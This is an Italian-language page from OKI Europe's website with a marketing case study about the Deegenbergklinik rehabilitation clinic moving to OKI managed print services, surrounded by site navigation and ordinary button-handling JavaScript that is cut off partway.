										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Nel nostro sito si utilizza Java script. Attivare le impostazioni di Java script.<br />
<a href="#">Termini di utilizzo del sito&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Cookie presenti su questo sito</h3>
						</div>
						<p>
							Questo sito utilizza i cookie minimi richiesti per funzionare correttamente. Si prega di vedere di seguito per i dettagli.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/it/printing/privacy-policy/index.html">Per saperne di più</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



			<ul class="breadCrumb hidden-xs">
				<li><a href="/it/printing/index.html">HOME</a></li>
				<li><a href="/it/printing/services-and-solutions/index.html">Applicazioni di settore</a></li>
				<li><a href="/it/printing/services-and-solutions/case-studies/index.html">Casi di studio</a></li>
				<li><a href="/it/printing/services-and-solutions/case-studies/case-studies-products/index.html">Casi di studio sui prodotti</a></li>
				<li><a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/index.html">Multifunzione a colori</a></li>
				<li>Deegenbergklinik</li>
			</ul>
		</div>
		<div class="contentsBox contentsBoxAdjust">
			<div class="row">
				<div class="col-xs-12 col-sm-3">
					<div class="leftNav backgroundColor2 hidden-xs">
						<div class="leftNavTitleLabel">
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/index.html">Multifunzione a colori</a>
							</p>
						</div>
						<div class="leftNavItem hidden-xs">
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/arbo/index.html">ARBÖ</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/bfi-salzburg/index.html">Bfi Salzburg</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/mater-hospital/index.html">Mater Hospital</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/shelbourne-motors/index.html">Shelbourne Motors</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/palme-duschen/index.html">Palme Duschen – fallstudie</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/leonding/index.html">Leonding</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/harveys/index.html">Harveys</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/grand-hotel/index.html">Grand Hotel</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/magee/index.html">Magee</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/gleneagle/index.html">Gleneagle Hotel Group</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/sejtbank/index.html">Sejtbank</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/citroen/index.html">Citroën</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/dublin-business-school/index.html">Dublin Business School </a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/proxy-biomedical/index.html">Caso práctico de Proxy Biomedical</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/courts-design/index.html">Courts Design</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/digihouse/index.html">DIGIHOUSE</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/lampyon/index.html">Case study Lampyon</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/clifton-high-school/index.html">Clifton High School</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/sdc/index.html">Sdc Construction</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/the-arnewood-school/index.html">The Arnewood School</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/hardeck/index.html">HARDECK</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/moebel_rieger/index.html">Case study Möbel</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/laboral_kutxa/index.html">LABORAL Kutxa</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/whiteoaks/index.html">Whiteoaks</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/plankenauer/index.html">Case study Plankenauer</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/quester/index.html">Quester</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/tlc_electrical/index.html">Tlc Electrical</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/oak_furniture_land/index.html">Oak Furniture Land</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/lindner-hotels/index.html">Lindner Hotels AG </a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/wogem/index.html">WOGEM</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/monsterbox/index.html">Monsterbox</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/kreisklinik-worth/index.html">Kreisklinik Wörth</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/oak-furniture-land/index.html">Oak Furniture Land</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/rhon-main/index.html">Rhön Maintal Group</a>
							</p>
						<hr>
							<p class="current">
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/deegenburg/index.html">Deegenbergklinik</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/selcuk-ecza/index.html">Selçuk Ecza Deposu</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/vidia-christliche/index.html">ViDia Christliche Kliniken Karlsruhe</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/ml-motors/index.html">Michael Lyng Motors</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/bvb/index.html">BVB</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/toys_r_us/index.html">Toys R Us</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/safetykleen/index.html">Safetykleen</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/rossler/index.html">Rössler</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/the-dean-trust/index.html">THE DEAN TRUST</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/leeds-beckett-university/index.html">Leeds Beckett University </a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/nottingham-trent-university/index.html">Nottingham Trent University School Of Art &amp; Design</a>
							</p>
						<hr>
							<p>
								<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/SUSA-SPA/index.html">SUSA S.P.A</a>
							</p>
						<hr>
						</div>
					</div>
					<div class="visible-xs contentsLinkLeft">
						<img src="/it/printing/img/arrow_left_black.png" alt=""> <a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/index.html">Multifunzione a colori</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-9">
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-9 productTitle">
					<p>Multifunzione a colori</p>
					<h1 class="textCapital">Deegenbergklinik</h1>
				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-9">
					<p>Deegenbergklinik in Bad Kissingen è una clinica specializzata nella riabilitazione di pazienti con vari disturbi.</p>
				</div>
			</div>
			<hr>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<h2>OKI offre a Deegenbergklinik un rinnovamento conveniente</h2>
											<div class="imageRight">
												<figure>
													<img src="/it/printing/images/DeegenbergKlinik_tcm54-220845.PNG"
														alt="RMG_logo">
												</figure>
											</div>
											<div ><div><div><p class="MsoNormal" style="line-height:150%">La Deegenbergklinik si occupa di rimettere in piedi le persone: qui i pazienti con disturbi metabolici, ma anche quelli che soffrono di malattie cardiache o con problemi ortopedici, intraprendono il loro percorso di guarigione e trattamento. La gestione dell'output della clinica aveva urgente bisogno di un completo rinnovamento. In precedenza, disponevano di 30 diverse stampanti, fotocopiatrici e scanner di vari produttori in uso presso la reception, l'ufficio, le sale mediche, gli uffici per le terapie, e perfino la cucina. Questi dispositivi richiedevano materiali di consumo diversi, dei quali veniva effettuato centralmente l'approvvigionamento e l'acquisto tramite un provider di servizi esterno. La scadenza del contratto è sembrata l'occasione perfetta per standardizzare la situazione con i dispositivi e riorganizzare la gestione di consumabili. OKI ha preso parte alla gara d'appalto e ha convinto Deegenbergklinik con i suoi prodotti e condizioni. Nel mese di novembre 2013, i nuovi dispositivi sono stati installati nel corso di soli tre giorni senza interrompere alcuna operazione. Con queste condizioni, la clinica di riabilitazione ha usufruito dei benefici derivanti dai costi notevolmente inferiori nei periodi con elevati volumi di stampa rispetto alla soluzione precedente. Non solo i costi di stampa sono diminuiti, ma la quantità di tempo risparmiato dai dipendenti ha avuto un impatto significativo.</p><p class="MsoNormal" style="line-height:150%"><br></p><p class="MsoNormal" style="line-height:150%"><strong>"Il sistema è incredibilmente efficiente e ci facilita il lavoro. Il tempo necessario per la gestione degli ordini è stato quasi completamente eliminato. Le sostituzioni sono davvero semplici, ciononostante abbiamo ricevuto la corretta formazione e ora tutti possono essere responsabili della propria stampante".</strong></p><p class="MsoNormal" style="line-height:150%"><br></p><p class="MsoNormal" style="line-height:150%">Per saperne di più su come OKI sia riuscita a soddisfare le esigenze specifiche di Deegenbergklinik grazie alla sua soluzione Managed Print Services scaricate il case study completo.</p><p class="MsoNormal" style="line-height:150%"></p></div></div></div>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<a href="/it/printing/images/Deegenberg%20Klinik_OKI%20CaseStudy_4pp_IT-IT_hires_N_tcm54-220844.pdf" target="_blank">
														<img src="/it/printing/images/Download_PDF_IT_tcm54-162856.png"
															alt="Download PDF">
													</a>
												</figure>
											</div>
											
											
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="pageBackWrapper">
				<a href="/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/index.html">
					<div class="pageBack">
						<p>Multifunzione a colori</p>
					</div>
				</a>
			</div>
		</div>
		<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/it/printing/images/linkedin_tm_tcm54-1279.png"
								onmouseover="this.src='/it/printing/images/linkedin_tm_on_tcm54-1284.png'" alt="linkedin"
								onmouseout="this.src='/it/printing/images/linkedin_tm_tcm54-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/it/printing/images/youtube_tcm54-1281.png"
								onmouseover="this.src='/it/printing/images/youtube_on_tcm54-1280.png'" alt="youtube"
								onmouseout="this.src='/it/printing/images/youtube_tcm54-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/it/printing/images/Xlogo_tcm54-1285.png"
								onmouseover="this.src='/it/printing/images/Xlogo-on_tcm54-1286.png'" alt="twitter"
								onmouseout="this.src='/it/printing/images/Xlogo_tcm54-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/it/printing/images/facebook_tcm54-1282.png"
								onmouseover="this.src='/it/printing/images/facebook_on_tcm54-1283.png'" alt="facebook"
								onmouseout="this.src='/it/printing/images/facebook_tcm54-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/it/printing/images/Instagram-61x60_tcm54-83111.png"
								onmouseover="this.src='/it/printing/images/Instagram-on-60x61_tcm54-83112.png'" alt="instagram"
								onmouseout="this.src='/it/printing/images/Instagram-61x60_tcm54-83111.png'"></a>
							<a href="https://www.okipartnernet.com/it" target="_blank"><img src="/it/printing/images/PartnerNet_button_1_tcm54-98994.png"
								onmouseover="this.src='/it/printing/images/PartnerNet_button_2_tcm54-98995.png'" alt=""
								onmouseout="this.src='/it/printing/images/PartnerNet_button_1_tcm54-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=it" target="_blank"><img src="/it/printing/images/brandfolder-white-logo_tcm54-317637.png"
								onmouseover="this.src='/it/printing/images/brandfolder-blue-logo_tcm54-317636.png'" alt=""
								onmouseout="this.src='/it/printing/images/brandfolder-white-logo_tcm54-317637.png'"></a>
							<p>Collegati con OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Collegati con OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/it/printing/images/linkedin_tm_tcm54-1279.png"
							onmouseover="this.src='/it/printing/images/linkedin_tm_on_tcm54-1284.png'" alt="linkedin"
							onmouseout="this.src='/it/printing/images/linkedin_tm_tcm54-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/it/printing/images/youtube_tcm54-1281.png"
							onmouseover="this.src='/it/printing/images/youtube_on_tcm54-1280.png'" alt="youtube"
							onmouseout="this.src='/it/printing/images/youtube_tcm54-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/it/printing/images/Xlogo_tcm54-1285.png"
							onmouseover="this.src='/it/printing/images/Xlogo-on_tcm54-1286.png'" alt="twitter"
							onmouseout="this.src='/it/printing/images/Xlogo_tcm54-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/it/printing/images/facebook_tcm54-1282.png"
							onmouseover="this.src='/it/printing/images/facebook_on_tcm54-1283.png'" alt="facebook"
							onmouseout="this.src='/it/printing/images/facebook_tcm54-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/it/printing/images/Instagram-61x60_tcm54-83111.png"
							onmouseover="this.src='/it/printing/images/Instagram-on-60x61_tcm54-83112.png'" alt="instagram"
							onmouseout="this.src='/it/printing/images/Instagram-61x60_tcm54-83111.png'"></a> <a href="https://www.okipartnernet.com/it" target="_blank"><img
							src="/it/printing/images/PartnerNet_button_1_tcm54-98994.png"
							onmouseover="this.src='/it/printing/images/PartnerNet_button_2_tcm54-98995.png'" alt=""
							onmouseout="this.src='/it/printing/images/PartnerNet_button_1_tcm54-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=it" target="_blank"><img
							src="/it/printing/images/brandfolder-white-logo_tcm54-317637.png"
							onmouseover="this.src='/it/printing/images/brandfolder-blue-logo_tcm54-317636.png'" alt=""
							onmouseout="this.src='/it/printing/images/brandfolder-white-logo_tcm54-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODOTTI</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									STAMPANTI E MFP
								</p>
								<p>
									<a href="/it/printing/products/colour/index.html">Stampanti e Multifunzione a colori</a>
								</p>
								<p>
									<a href="/it/printing/products/mono/index.html">Stampanti monocromatiche</a>
								</p>
								<p>
									<a href="/it/printing/products/lineprinters/index.html">Stampanti di linea</a>
								</p>
								<p>
									<a href="/it/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie a toner bianco</a>
								</p>
								<p>
									<a href="/it/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/it/printing/products/label/index.html">Stampanti per etichette</a>
								</p>
								<p>
									<a href="/it/printing/products/production-packaging-printers/index.html">Stampanti di produzione e packaging</a>
								</p>
								<p>
									<a href="/it/printing/products/signage-printers/index.html">Stampanti per segnaletica</a>
								</p>
							</div>
							<div class="footerContents">
							</div>
							<div class="footerContents">
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVIZI E SOLUZIONI</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PER SETTORE
								</p>
								<p>
									<a href="https://www.oki.com/it/printing/plavi-label-press-printer/">Stampante per etichette</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/chemical/index.html">Industriale, chimico e manifatturiero</a>
								</p>
								<p>
									<a href="/it/printing/lpp/university/index.html">Istruzione</a>
								</p>
								<p>
									<a href="/it/printing/horeca/index.html">HoReCa ed eventi</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/retail/index.html">Vendita al dettaglio</a>
								</p>
								<p>
									<a href="/it/printing/garden/index.html">Orticoltura</a>
								</p>
								<p>
									<a href="/it/printing/industry-applications/industry-solution/healthcare/index.html">Sanità</a>
								</p>
								<p>
									<a href="/it/printing/printing-kiosk/index.html">Chioschi multimediali</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PER APPLICAZIONE
								</p>
								<p>
									<a href="/it/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/it/printing/labels/index.html">Etichette</a>
								</p>
								<p>
									<a href="/it/printing/transfer-and-screen-printing/index.html">Transfer e serigrafia</a>
								</p>
								<p>
									<a href="/it/printing/LPP/card-and-stationery/index.html">Biglietti, cancelleria e buste</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Segnaletica e POS</a>
								</p>
								<p>
									<a href="/it/printing/a4-colour-printer/">Stampante a colori A4</a>
								</p>
								<p>
									<a href="/it/printing/auto/index.html">Automotive e targhe</a>
								</p>
								<p>
									<a href="/it/printing/print-service-providers-diversification/index.html">Personalizzazione</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ALTRO
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=it" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/case-studies/index.html">Casi di studio</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/smart-solutions/index.html">Utility</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORTO</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABILI E ACCESSORI
								</p>
								<p>
									<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
								</p>
								<p>
									<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
								</p>
								<p>
									<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOAD
								</p>
								<p>
									<a href="/it/printing/support/drivers-and-utilities/index.html">Driver e utility</a>
								</p>
								<p>
									<a href="/it/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/it/printing/support/safety-data-sheet/index.html">Schede di sicurezza</a>
								</p>
								<p>
									<a href="/it/printing/support/user-manual/index.html">Manuali utente</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ALTRO
								</p>
								<p>
									<a href="/it/printing/support/faq/index.html">FAQ (domande ricorrenti)</a>
								</p>
								<p>
									<a href="/it/printing/support/oki-warranty/index.html">Garanzia</a>
								</p>
								<p>
									<a href="/it/printing/support/os-compatibility/index.html">Sistemi operativi e ambienti compatibili</a>
								</p>
								<p>
									<a href="/it/printing/support/contact-support/form/index.html">Contattate il supporto tecnico</a>
								</p>
								<p>
									<a href="/it/printing/support/vulnerability-report/index.html">Modulo di segnalazione vulnerabilità</a>
								</p>
								<p>
									<a href="/it/printing/support/software-and-firmware-updates/index.html">Aggiornamenti software e firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>CHI SIAMO</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMAZIONI SULL&#39;AZIENDA
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Panoramica di OKI Europe</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/30-years-innovation/index.html">30 anni di innovazione</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/the-leadership-team/index.html">Il team dirigente</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Sedi OKI nel mondo</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilità sociale aziendale</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Uffici OKI nell&#39;area EMEA</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/career/index.html">Opportunità di lavoro presso OKI</a>
								</p>
								<p>
									<a href="/it/printing/case-studies/index.html">I nostri clienti</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Codice di condotta
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/corporate-policy/index.html">Politiche aziendali</a>
								</p>
								<p>
									Filosofia aziendale
								</p>
								<p>
									<a href="https://www.okipartnernet.com/it" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									IL NOSTRO MARCHIO
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">I valori del nostro marchio</a>
								</p>
								<p>
									<a href="/it/printing/about-us/our-brand/our-innovation/index.html">Le innovazioni</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA STAMPA
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/press-releases/2021/index.html">Comunicati stampa</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/events-and-tradeshows/index.html">Eventi e fiere</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/awards-and-reviews/index.html">Premi e riconoscimenti</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/image-library/index.html">Libreria immagini</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Messaggio del Presidente</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/thought-leadership/index.html">Leadership di pensiero</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/it/printing/terms-of-use/index.html">Termini di utilizzo</a>
					</p>
					<p class="floatLeft">
						|<a href="/it/printing/privacy-policy/index.html">Informativa sulla privacy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Impostazioni cookie</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/it/printing/terms-of-use/index.html">Termini di utilizzo</a>
					</p>
					<p class="floatLeft">
						|<a href="/it/printing/privacy-policy/index.html">Informativa sulla privacy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Impostazioni cookie</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
